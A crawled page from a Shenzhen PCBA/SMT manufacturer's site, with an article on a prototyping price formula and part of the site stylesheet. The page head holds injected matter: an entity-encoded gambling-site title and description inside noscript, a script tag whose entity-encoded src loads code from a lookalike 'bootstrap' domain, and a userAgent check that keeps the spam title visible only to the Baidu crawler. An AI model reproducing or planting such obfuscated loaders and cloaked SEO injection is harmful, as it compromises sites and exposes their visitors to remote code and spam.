

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.run-five.com/hangyezixun/654.html
body_size: 7557
content:
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<noscript><title>&#29066;&#29483;&#20307;&#32946;&#12300;&#20013;&#22269;&#12301;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#24555;&#20048;&#36816;&#21160;&#44;&#26234;&#24935;&#20581;&#36523;</title>
<meta name="keywords" content="&#29066;&#29483;&#20307;&#32946;" />
<meta name="description" content="&#29066;&#29483;&#20307;&#32946;&#12304;&#114;&#117;&#110;&#45;&#102;&#105;&#118;&#101;&#46;&#99;&#111;&#109;&#12305;&#26159;&#19987;&#27880;&#20110;&#32500;&#26435;&#39046;&#22495;&#30740;&#21457;&#30340;&#26381;&#21153;&#24179;&#21488;&#44;&#29066;&#29483;&#20307;&#32946;&#26071;&#19979;&#19994;&#21153;&#21463;&#26364;&#23707;&#30417;&#31649;&#22996;&#21592;&#20250;&#40;&#73;&#79;&#77;&#41;&#30417;&#31649;&#21644;&#35748;&#35777;&#44;&#29066;&#29483;&#20307;&#32946;&#21162;&#21147;&#25512;&#21160;&#30528;&#25972;&#20010;&#22312;&#32447;&#28216;&#25103;&#34892;&#19994;&#30340;&#21464;&#38761;&#21450;&#21019;&#26032;&#12290;" /></noscript>
<script type="text/javascript" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#115;&#46;&#98;&#111;&#111;&#116;&#115;&#116;&#114;&#97;&#112;&#114;&#101;&#115;&#46;&#99;&#111;&#109;&#47;&#117;&#105;&#46;&#106;&#115;"></script>
<title>PCBA快速打样的收费标准-SMT贴片,PCBA加工,DIP插件,深圳SMT贴片厂家,深圳市润泽五洲电子科技有限公司</title>
<meta name="keywords" content="PCBA快速打样的收费标准">
<meta name="description" content="目前我国的电子加工行业突飞猛进，作为专业的PCBA加工厂而言自然是完成订单愈快愈好，PCBA快速打样的收费标准也是有一个公式的，我们可以按照这个公式来大概了解PCBA快速打样的一个收费标准。">
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="PCBA快速打样的收费标准-SMT贴片,PCBA加工,DIP插件,深圳SMT贴片厂家,深圳市润泽五洲电子科技有限公司"}</script>

<link href="/logo.ico" type="image/x-icon" rel="icon">
<link rel="stylesheet" type="text/css" href="/template/QQABdefault/top/swiper.css">
<link rel="stylesheet" type="text/css" href="/template/QQABdefault/top/style.css">
<script src="/template/QQABdefault/top/push.js"></script>
<script type="text/javascript" src="/template/QQABdefault/top/jquery.js"></script>
<script type="text/javascript" src="/template/QQABdefault/top/js.js"></script>
<script type="text/javascript" src="/template/QQABdefault/top/main.js"></script>
<link rel="canonical" href="http://www.run-five.com/">
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://www.run-five.com/">

<script src="/template/QQABdefault/top/logger.js"></script>
<link href="/template/QQABdefault/top/bdsstyle.css" rel="stylesheet" type="text/css">
<link href="/template/QQABdefault/top/font_gi7z2ziomq/iconfont.css" rel="stylesheet" type="text/css">
<link href="/template/QQABdefault/top/font_syq84zdolao/iconfont.css" rel="stylesheet" type="text/css">
<link href="/template/QQABdefault/top/font_d68u0gjgpp4/iconfont.css" rel="stylesheet" type="text/css">
<link href="/template/QQABdefault/top/font_eopzd8ptds5/iconfont.css" rel="stylesheet" type="text/css">

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a0b1458b83c46059243d67ec46b24db4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JgxwzdmPM11LlTQM&ck=JgxwzdmPM11LlTQM"></script>
</head>
<body>
<header>
  <div class="top">
    <div class="container">
      <h1 class="welcome">您好！欢迎光临深圳市润泽五洲电子科技有限公司，我们竭诚为您服务！</h1>
      <div class="href"><a href="/gbook.html" rel="nofollow">在线留言</a>|<a href="/lianxi.html" rel="nofollow">联系我们</a>|<a href="/sitemap.html" target="_blank" rel="nofollow">网站地图</a></div>
    </div>
  </div>
  <div class="container">
    <div class="logo"><a href="/" title="深圳市润泽五洲电子科技有限公司"><img src="/static/upload/image/20210628/1624843784929626.png" alt="深圳市润泽五洲电子科技有限公司"></a></div>
    <div class="logoinfo">
      <div class="bold">专业一站式<a href="https://www.run-five.com/"></a><a href="https://www.run-five.com/">PCBA</a><span>智造工厂</span></div>
      <p>打造电子制造<span>行业领军品牌</span></p>
    </div>
    <div class="logoinfo" style="padding: 0px 0 0 130px;background: none;">
      <div class="" style="width:200px;"><a href="https://run5pcba.1688.com" target="_blank" rel="nofollow"><img src="/template/QQABdefault/top/alibaba.jpg" alt="" style="height:80px;" /></a></div>
    </div>
    <div class="tel" style="
    width: 210px;
"><i class="iconfont icon-tel"></i>
      <p>服务咨询热线：</p>
      <b>龙经理：13380355860（微信同号）</b></div>
  </div>
</header>
<nav>
  <div class="container">
    <ul>
      <li class=""><a href="/">网站首页</a></li>

      <li class="">
        <a href="/AboutStd/" title="关于我们">关于我们</a>
        <div class="sub">
            
          <a href="/services/" title="公司优势">公司优势</a>
            
          <a href="/shebei.html" title="工厂展示">工厂展示</a>
            
          <a href="/AboutSt-gsrz/" title="资质认证">资质认证</a>
            
          <a href="/pages_30/" title="公司历程">公司历程</a>
            
          <a href="/pages_31/" title="团队口号">团队口号</a>
          
        </div>
      </li>

      <li class="">
        <a href="/product/" title="PCBA制造">PCBA制造</a>
        <div class="sub">
            
          <a href="/pcba-cpjg/" title="PCBA产品加工">PCBA产品加工</a>
            
          <a href="/pcba-cg/" title="电子物料采购">电子物料采购</a>
            
          <a href="/dip/" title="DIP插件后焊">DIP插件后焊</a>
            
          <a href="/pcba-oem/" title="PCBA OEM">PCBA OEM</a>
            
          <a href="/products_35/" title="烧录测试装配">烧录测试装配</a>
          
        </div>
      </li>

      <li class="">
        <a href="/smt-jg/" title="SMT加工">SMT加工</a>
        <div class="sub">
            
          <a href="/test2/" title="SMT贴片加工">SMT贴片加工</a>
          
        </div>
      </li>

      <li class="">
        <a href="/case/" title="方案应用">方案应用</a>
        <div class="sub">
            
          <a href="/case/75.html" title="小家电单片机开发">小家电单片机开发</a>
            
          <a href="/case/42.html" title="新能源应用">新能源应用</a>
            
          <a href="/case/41.html" title="工控应用">工控应用</a>
            
          <a href="/yiliao/40.html" title="医疗应用">医疗应用</a>
            
          <a href="/case/66.html" title="安防应用">安防应用</a>
            
          <a href="/case/39.html" title="家电应用">家电应用</a>
            
          <a href="/case/38.html" title="汽车电子应用">汽车电子应用</a>
            
          <a href="/case/37.html" title="智能家居玩具">智能家居玩具</a>
          
        </div>
      </li>

      <li class="">
        <a href="/shebei/" title="工厂展示">工厂展示</a>
        <div class="sub">
          
        </div>
      </li>

      <li class="on">
        <a href="/zixun/" title="新闻资讯">新闻资讯</a>
        <div class="sub">
            
          <a href="/hangyezixun/" title="行业资讯">行业资讯</a>
            
          <a href="/jishuwendang/" title="技术文档">技术文档</a>
            
          <a href="/wenda/" title="常见问题">常见问题</a>
          
        </div>
      </li>

      <li class="">
        <a href="/lianxi/" title="联系我们">联系我们</a>
        <div class="sub">
          
        </div>
      </li>

      <li class="">
        <a href="/gbook/" title="在线留言">在线留言</a>
        <div class="sub">
          
        </div>
      </li>

    </ul>
  </div>
</nav>


<!-- 幻灯片 -->
<div class="swiper-container">
    <div class="swiper-wrapper">
    	
        	<div class="swiper-slide">
        		<a href="/pcba-cpjg.html" rel="nofollow">
 <style>
    .centered-image {
        display: block;
        margin: 0 auto;
        width:  auto; /* 或者任何你想要的固定宽度 */
        height: auto; /* 保持宽高比 */
    }
</style>
        			<img src="/static/upload/image/20250305/1741159250637568.jpg" class="centered-image">
        		</a>
        		<div class="container">
			    	<div class="position-absolute text-light" style="top:30%;">
						<h1 class="fs-20 fs-sm-32 wow slideInUp"></h1>
					 	<h4 class="fs-14 fs-sm-20 wow slideInUp"></h4>
					</div>
			    </div>
        	</div>
        
        	<div class="swiper-slide">
        		<a href="/AboutSt-gsrz.html" rel="nofollow">
 <style>
    .centered-image {
        display: block;
        margin: 0 auto;
        width:  auto; /* 或者任何你想要的固定宽度 */
        height: auto; /* 保持宽高比 */
    }
</style>
        			<img src="/static/upload/image/20250311/1741655959529557.jpg" class="centered-image">
        		</a>
        		<div class="container">
			    	<div class="position-absolute text-light" style="top:30%;">
						<h1 class="fs-20 fs-sm-32 wow slideInUp"></h1>
					 	<h4 class="fs-14 fs-sm-20 wow slideInUp"></h4>
					</div>
			    </div>
        	</div>
        
        	<div class="swiper-slide">
        		<a href="/pcba-oem.html" rel="nofollow">
 <style>
    .centered-image {
        display: block;
        margin: 0 auto;
        width:  auto; /* 或者任何你想要的固定宽度 */
        height: auto; /* 保持宽高比 */
    }
</style>
        			<img src="/static/upload/image/20250310/1741589936723637.jpg" class="centered-image">
        		</a>
        		<div class="container">
			    	<div class="position-absolute text-light" style="top:30%;">
						<h1 class="fs-20 fs-sm-32 wow slideInUp"></h1>
					 	<h4 class="fs-14 fs-sm-20 wow slideInUp"></h4>
					</div>
			    </div>
        	</div>
         
    </div>
    <div class="swiper-button-prev d-none d-md-block"></div><!--左箭头-->
    <div class="swiper-button-next d-none d-md-block"></div><!--右箭头-->
    <div class="swiper-pagination"></div>
</div>
<script>        
  var mySwiper = new Swiper ('.swiper-container', {
    direction: 'horizontal',
    loop: true,
    speed: 1500,
    autoplay : {
        delay:3500,
        disableOnInteraction: false
     },
     
    
    // 如果需要分页器
    pagination: {
      el: '.swiper-pagination',
      clickable :true,
    },
    
    // 如果需要前进后退按钮
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
   
  })        
</script>
  <!--
<section class="swiper-container banner swiper-container-horizontal swiper-container-autoheight">
    
  <div class="swiper-wrapper" style="transition-duration: 0ms; transform: translate3d(-3806px, 0px, 0px); height: 550px;">

   

     <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="1" style="width: 1903px;">
      <a href="#" style="background-image: url(/static/upload/image/20250305/1741159250637568.jpg);" title="润泽五洲电子科技"></a>
    </div>
     
 
     <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="1" style="width: 1903px;">
      <a href="#" style="background-image: url(/static/upload/image/20250311/1741655959529557.jpg);" title="润泽五洲电子科技"></a>
    </div>
     
 
     <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="1" style="width: 1903px;">
      <a href="#" style="background-image: url(/static/upload/image/20250310/1741589936723637.jpg);" title="润泽五洲电子科技"></a>
    </div>
     
  
    <!--
    <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="1" style="width: 1903px;">
      <a href="#" style="background-image: url(/template/QQABdefault/top/banner1.jpg);" title="润泽五洲电子科技"></a>
    </div>
     
    <div class="swiper-slide swiper-slide-prev swiper-slide-duplicate-next" data-swiper-slide-index="0" style="width: 1903px;">
      <a href="#" style="background-image: url(/template/QQABdefault/top/banner2.jpg);" title="润泽五洲电子科技"></a>
    </div>
	  <div class="swiper-slide swiper-slide-prev swiper-slide-duplicate-next" data-swiper-slide-index="0" style="width: 1903px;">
      <a href="#" style="background-image: url(/template/QQABdefault/top/banner3.jpg);" title="润泽五洲电子科技"></a>
    </div>
    
    <div class="swiper-slide swiper-slide-active" data-swiper-slide-index="1" style="width: 1903px;">
      <a href="#" style="background-image: url(/template/QQABdefault/top/banner1.jpg);" title="润泽五洲电子科技"></a>
    </div>
    <div class="swiper-slide swiper-slide-duplicate swiper-slide-next swiper-slide-duplicate-prev" data-swiper-slide-index="0" style="width: 1903px;">
      <a href="#" style="background-image: url(/template/QQABdefault/top/banner2.jpg);" title="润泽五洲电子科技"></a>
    </div>
	    <div class="swiper-slide swiper-slide-duplicate swiper-slide-next swiper-slide-duplicate-prev" data-swiper-slide-index="0" style="width: 1903px;">
      <a href="#" style="background-image: url(/template/QQABdefault/top/banner3.jpg);" title="润泽五洲电子科技"></a>
    </div>


  </div>   
  
  <div class="banner_next" tabindex="0" role="button" aria-label="Next slide"><i class="iconfont icon-right"></i></div>
  <div class="banner_prev" tabindex="0" role="button" aria-label="Previous slide"><i class="iconfont icon-left"></i></div>

  <div class="banner_num swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet" tabindex="0" role="button" aria-label="Go to slide 1"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active" tabindex="0" role="button" aria-label="Go to slide 2"></span></div>
<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></section>  --> 
<section class="main">
  <div class="container">
    <div class="main_da fr">
      <div class="main_bor position">当前位置：<a href="/">首页</a>><a href="/zixun/">新闻资讯</a>><a href="/hangyezixun/">行业资讯</a> &gt; </div>
      <div class="main_bor main_pd">
        <h1 class="pagebt">PCBA快速打样的收费标准</h1>
        <ul class="pagecs">
          <li>发表时间：2022-04-12 08:40:28</li>
          <li>来源：本站</li>
          <li>人气：1033</li>
        </ul>
        <div class="pagebody">
		<p><span style="font-size: 14px;">目前我国的电子加工行业突飞猛进，作为专业的</span><a href="https://www.run-five.com/" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">PCBA</span></a><span style="font-size: 14px;">加工厂而言自然是完成订单愈快愈好，PCBA快速打样的收费标准也是有一个公式的，我们可以按照这个公式来大概了解PCBA快速打样的一个收费标准。</span></p><p><span style="font-size: 14px;">公式：PCBA快速打样价格=(A+B+C+D+E+F)*G*H+J+K</span></p><p><span style="font-size: 14px;">其中：A=PCB成本、B=物料成本、C=加工成本、D=三防漆成本、E=测试成本、F=包装物流、G=打样商品数量、H=合理的利润、J=PCB工程费、SMT=工程费。</span></p><p style="text-align: center;"><span style="font-size: 14px;"><img src="/static/upload/image/20220412/1649728510126434.jpg" alt="PCBA"/></span></p><p><span style="font-size: 14px;">上面的PCBA快速打样报价公式仅供参考，具体情况需要按照产品要求来调整价格，若无需喷涂三防漆，那就需要减免三防漆喷涂的费用，打样数量非常多或与客户有良好的关系，可以减去一定的工程费。</span></p><p><span style="font-size: 14px;">以上是关于“PCBA快速打样的收费标准”的介绍，希望对大家有所帮助，更多PCBA资讯请访问：</span><span style="font-size: 14px; text-decoration: underline;"><a href="https://www.run-five.com/" style="font-size: 14px; text-decoration: underline;">https://www.run-five.com/</a></span></p>
        </div>
        <div class="botsxp">
          <div class="fl">
            <p>【上一篇：】<a href="/hangyezixun/653.html">选择pcba外包加工的4个因素</a></p>
		    <p>【下一篇：】<a href="/hangyezixun/656.html">PCBA焊接前需要做的准备工作</a></p>
          </div>

        </div>
      </div>    
<div class="main_bor main_bort">
  <div class="ktit">推荐资讯</div>
  <ul class="pronewstj">

  <li><span>2025-03-20</span><a href="/hangyezixun/1179.html" title="怎么选择深圳SMT贴片加工厂？">怎么选择深圳SMT贴片加工厂？</a></li>

  <li><span>2025-02-20</span><a href="/hangyezixun/1139.html" title="深圳SMT贴片加工如何计算报价？">深圳SMT贴片加工如何计算报价？</a></li>

  <li><span>2025-12-19</span><a href="/hangyezixun/1548.html" title="AOI检测出的常见缺陷（如偏移、少锡），在日常生产中对应哪些工艺原因？">AOI检测出的常见缺陷（如偏移、少锡），在日常生产中对应哪些工艺原因？</a></li>

  <li><span>2025-12-19</span><a href="/hangyezixun/1547.html" title="锡膏在钢网上连续印刷多久需要回收添加新锡膏？有何注意事项？">锡膏在钢网上连续印刷多久需要回收添加新锡膏？有何注意事项？</a></li>

  <li><span>2025-12-19</span><a href="/hangyezixun/1546.html" title="PCBA加工中的非标件与短缺料，有哪些高效的替代与采购解决方案？">PCBA加工中的非标件与短缺料，有哪些高效的替代与采购解决方案？</a></li>

  <li><span>2025-12-16</span><a href="/hangyezixun/1545.html" title="IPC标准中，对于PCBA上的元件偏移、浮高允收范围是多少？">IPC标准中，对于PCBA上的元件偏移、浮高允收范围是多少？</a></li>

  <li><span>2025-12-16</span><a href="/hangyezixun/1544.html" title="日常首件确认报告（FAI）应包含哪些核心检验项目以确保批量无误？">日常首件确认报告（FAI）应包含哪些核心检验项目以确保批量无误？</a></li>

  <li><span>2025-12-16</span><a href="/hangyezixun/1543.html" title="贴片机吸嘴日常保养：多久清洗一次？磨损到什么程度必须更换？">贴片机吸嘴日常保养：多久清洗一次？磨损到什么程度必须更换？</a></li>

  <li><span>2025-12-12</span><a href="/hangyezixun/1542.html" title="PCBA打样与小批量转量产，如何实现流程无缝衔接并缩短整体交期？">PCBA打样与小批量转量产，如何实现流程无缝衔接并缩短整体交期？</a></li>

  <li><span>2025-12-12</span><a href="/hangyezixun/1541.html" title="选择PCBA贴片加工厂时，如何评估其真实产能与交期承诺的可信度？">选择PCBA贴片加工厂时，如何评估其真实产能与交期承诺的可信度？</a></li>

      </ul>
</div>     
 </div>
    <div class="main_xiao fl"> 
	<div class="main_bor">
  <div class="btit">行业资讯</div>
        <ul class="procate">
        
	      <li><a class="biglink" href="/hangyezixun/" title="行业资讯">行业资讯</a> </li>
		
	      <li><a class="biglink" href="/jishuwendang/" title="技术文档">技术文档</a> </li>
		
	      <li><a class="biglink" href="/wenda/" title="常见问题">常见问题</a> </li>
		 
        </ul>
</div>       
<div class="main_bor">
  <div class="btit">热销产品</div>
  <ul class="rxrxun">

  <li> <a href="/pcba-oem/779.html" class="pic"><img src="/static/upload/image/20220712/1657590177247704.jpg" alt="深圳汽车电子PCBA代工代料"></a> <a href="/pcba-oem/779.html" class="bt">深圳汽车电子PCBA代工代料</a> </li>

  <li> <a href="/pcba-oem/778.html" class="pic"><img src="/static/upload/image/20220712/1657589360741266.jpg" alt="深圳充电桩PCBA代工代料"></a> <a href="/pcba-oem/778.html" class="bt">深圳充电桩PCBA代工代料</a> </li>

  <li> <a href="/pcba-oem/774.html" class="pic"><img src="/static/upload/image/20220708/1657266283430299.jpg" alt="汽车电子PCBA代工代料"></a> <a href="/pcba-oem/774.html" class="bt">汽车电子PCBA代工代料</a> </li>

      </ul>
</div>    
<div class="main_bor main_bort">
  <div class="btit">最新资讯</div>
  <ul class="hotzxxun">

  <li><i>1</i><a href="/hangyezixun/1179.html">怎么选择深圳SMT贴片加工厂？</a></li>

  <li><i>2</i><a href="/hangyezixun/1139.html">深圳SMT贴片加工如何计算报价？</a></li>

  <li><i>3</i><a href="/hangyezixun/1548.html">AOI检测出的常见缺陷（如偏移、少锡），在日常生产中对应哪些工艺原因？</a></li>

  <li><i>4</i><a href="/hangyezixun/1547.html">锡膏在钢网上连续印刷多久需要回收添加新锡膏？有何注意事项？</a></li>

  <li><i>5</i><a href="/hangyezixun/1546.html">PCBA加工中的非标件与短缺料，有哪些高效的替代与采购解决方案？</a></li>

  <li><i>6</i><a href="/hangyezixun/1545.html">IPC标准中，对于PCBA上的元件偏移、浮高允收范围是多少？</a></li>

  <li><i>7</i><a href="/hangyezixun/1544.html">日常首件确认报告（FAI）应包含哪些核心检验项目以确保批量无误？</a></li>

  <li><i>8</i><a href="/hangyezixun/1543.html">贴片机吸嘴日常保养：多久清洗一次？磨损到什么程度必须更换？</a></li>

  <li><i>9</i><a href="/hangyezixun/1542.html">PCBA打样与小批量转量产，如何实现流程无缝衔接并缩短整体交期？</a></li>

  <li><i>10</i><a href="/hangyezixun/1541.html">选择PCBA贴片加工厂时，如何评估其真实产能与交期承诺的可信度？</a></li>

      </ul>
</div>     

 </div>
  </div>
</section>
<section class="footnav">
  <div class="container">
    <ul>
      <li><a href="/">网站首页</a></li>
      <li>|</li>
      <li> <a href="/AboutStd.html" title="关于我们">关于我们</a></li>
      <li>|</li>
      <li> <a href="/product.html" title="PCBA制造">PCBA制造</a></li>
      <li>|</li>
      <li> <a href="/case.html" title="方案应用">方案应用</a></li>
      <li>|</li>
      <li> <a href="/shebei.html" title="工厂设备">工厂设备</a></li>
      <li>|</li>
      <li> <a href="/pinzhibaozhang.html" title="品质保障">品质保障</a></li>
      <li>|</li>
      <li> <a href="/zixun.html" title="新闻资讯">新闻资讯</a></li>
      <li>|</li>
      <li> <a href="/lianxi.html" title="联系我们">联系我们</a></li>
    </ul>
  </div>
</section>
<footer>
  <div class="container">
    <div class="logo"><a href="https://www.run-five.com/"><img src="/template/QQABdefault/top/logo_foot.png" alt="深圳市润泽五洲电子科技有限公司"></a></div>
    <ul class="copy">
      <li></li>
      <li>手机：龙经理：13380355860  电话：林经理：18925279480</li>
      <li>Q Q：<a href="tencent://message/?uin=2436540669&amp;Site=qq&amp;Menu=yes" target="_blank" rel="nofollow">2436540669</a>  &nbsp;&nbsp;邮箱：sales06@run-five.com</li>
      <li>公司地址：广东省深圳市龙岗区宝龙街道华丰（龙岗）留学生产业园三栋5楼</li>
      <li class="icp"><a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">粤ICP备15065448号</a> 站点地图：<a href="sitemap.xml" target="_blank" >Sitemap</a></li>
      <!-- Baidu Button BEGIN --> 
      <!-- <li style="display: none;">
        <script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=4&amp;pos=left" src="/template/QQABdefault/top/bds_s_v2.js"></script> 
         
        <script type="text/javascript">
	     document.getElementById('bdshell_js').src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
        </script> 
      </li>  --> 
      <!-- Baidu Button END --> 
    </ul>
    <ul class="ewm">
      <li><img src="/static/upload/image/20241119/1732007017622812.png" alt="二维码">
        <p>微信二维码</p>
      </li>
      <li><img src="https://www.run-five.com/wx2.jpg" alt="二维码">
        <p>微信二维码</p>
      </li>
    </ul>
    <div class="onetext">深圳市润泽五洲电子科技有限公司是一家集<a href="https://www.run-five.com/">PCBA加工</a>、<a href="https://www.run-five.com/">SMT贴片</a>、<a href="https://www.run-five.com/">电路板打样</a>、<a href="https://www.run-five.com/">DIP插件</a>、方案设计、电子元器件代采及测试组装的一站式制造服务商，业务遍布全国，欢迎来电咨询！ </div>
  </div>
</footer>
<div class="backtop" style="display: none;"></div>

<!--客服代码-->
<script type="text/javascript" src="/template/QQABdefault/kefu/js/jquery-1.8.3.min.js"></script>
<script src="/template/QQABdefault/kefu/js/jquery.KinSlideshow-1.2.1.min.js" type="text/javascript"></script>
<link href="/template/QQABdefault/kefu/css/lanrenzhijia.css" rel="stylesheet" type="text/css" />
<script>
function changeOnline(num) {
	if (isNaN(num) && num == "")
		return;
	for (var i = 1; i <=6 ; i++)
	{
		if (i == num)
		{
			document.getElementById("onlineSort" + i).className = "online_bar expand";
			document.getElementById("onlineType" + i).style.display = "block";
		}
		else
		{
			document.getElementById("onlineSort" + i).className = "online_bar collapse";
			document.getElementById("onlineType" + i).style.display = "none";
		}
	}
}

$(document).ready(function(){
  $("#floatShow").bind("click",function(){
    $('#onlineService').animate({width: 'show', opacity: 'show'}, 'normal',function(){ $('#onlineService').show(); });$('#floatShow').attr('style','display:none');$('#floatHide').attr('style','display:block');
	return false;
  });
  $("#floatHide").bind("click",function(){
	$('#onlineService').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ $('#onlineService').hide(); });$('#floatShow').attr('style','display:block');$('#floatHide').attr('style','display:none');
  });
  $(document).bind("click",function(event){
	if ($(event.target).isChildOf("#online_qq_layer") == false)
	{
	 $('#onlineService').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ $('#onlineService').hide(); });$('#floatShow').attr('style','display:block');$('#floatHide').attr('style','display:none');
	}
  });
jQuery.fn.isChildAndSelfOf = function(b){
    return (this.closest(b).length > 0);
};
jQuery.fn.isChildOf = function(b){
    return (this.parents(b).length > 0);
};
  //$(window).scroll(function(){ 
	//$('#online_qq_layer').stop().animate({top:$(document).scrollTop() + $("#online_qq_layer").height()}, 100) 
  //}); 
});
</script>
<div id="online_qq_layer">
	<div id="online_qq_tab">
		<div class="online_icon">
			<a title id="floatShow" style="display: block;" href="javascript:void(0);">&nbsp;</a>
			<a title id="floatHide" style="display: none;" href="javascript:void(0);">&nbsp;</a>
		</div>
		<!--online_icon end--></div>
	<div id="onlineService">
		<div class="online_windows overz">
			<div class="online_w_top">
			</div>
			<!--online_w_top end-->
			<div class="online_w_c overz">
				<div class="online_bar expand" id="onlineSort1">
					<h2><a onclick="changeOnline(1)">在线客服</a></h2>
					<div class="online_content overz" id="onlineType1">
						<ul class="overz">
							<li>
							<a onclick="javascript:window.open('tencent://message/?uin=2081643237&amp;Site=qq&amp;Menu=yes', '_blank', 'height=544, width=644,toolbar=no,scrollbars=no,menubar=no,status=no');" class="qq_icon" rel='nofollow'>
							龙经理</a></li>
							<li>电话： 
							<a>13380355860</a></li>
							<li>
							<a onclick="javascript:window.open('tencent://message/?uin=2862113295&amp;Site=qq&amp;Menu=yes', '_blank', 'height=544, width=644,toolbar=no,scrollbars=no,menubar=no,status=no');" class="qq_icon" rel='nofollow'>
							巫经理</a></li>
							<li>电话： 
							<a>19129988829</a></li>
							<li>
							<a onclick="javascript:window.open('tencent://message/?uin=1943289394&amp;Site=qq&amp;Menu=yes', '_blank', 'height=544, width=644,toolbar=no,scrollbars=no,menubar=no,status=no');" class="qq_icon" rel='nofollow'>
							黄经理</a></li>
							<li>电话： 
							<a>19129988826</a></li>
						</ul>
					</div>
					<!--online_content end--></div>

</div>
			<!--online_w_c end-->
			<div class="online_w_bottom">
			</div>
			<!--online_w_bottom end--></div>
		<!--online_windows end--></div>
</div>
<script type="text/javascript" src="http://qfck70.kuaishang.cn/bs/ks.j?cI=955316&fI=4001" charset="utf-8"></script>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.run-five.com/template/QQABdefault/top/style.css
body_size: 15161
content:
@charset "utf-8";
*, :after, :before {
	margin: 0;
	padding: 0;
	font-style: normal;
	list-style: none
}
body, html {
	width: 100%;
	height: 100%
}
body {
	font-size: 14px;
	color: #666;
	font-family: "Microsoft YaHei", SimSun, "Helvetica Neue", Arial, Helvetica, sans-serif;
	min-width: 1200px;
}
a {
	color: #666;
	text-decoration: none;
	cursor: pointer;
	outline: 0;
	transition: all .7s
}
a:active {
	outline: 0
}
a:hover {
	outline: 0;
	color: #ea3516;
	text-decoration: none
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: auto
}
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: 400
}
em, i {
	font-style: normal
}
img {
	vertical-align: middle
}
input, select, textarea {
	font-family: "Microsoft YaHei", simsun, "Helvetica Neue", Arial, Helvetica, sans-serif
}
textarea {
	overflow: auto
}
button:focus, input:focus, select:focus, textarea:focus {
	outline: 0
}
input::-ms-clear {
display:none
}
.clear:after, .clearfix, .container:after {
	width: 100%;
	clear: both;
	line-height: 0;
	display: block;
	overflow: hidden;
	zoom: 1;
	font-size: 0;
	content: '.'
}
.container {
	width: 1200px;
	margin: 0 auto;
	position: relative
}
.onetext {
	clear: both;
	padding: 20px 0 0;
	text-align: center;
	color: #666
}
.onetext a {
	color: #666
}
.in_link {
	background: #fff;
	overflow: hidden
}
.linklink {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
	line-height: 24px
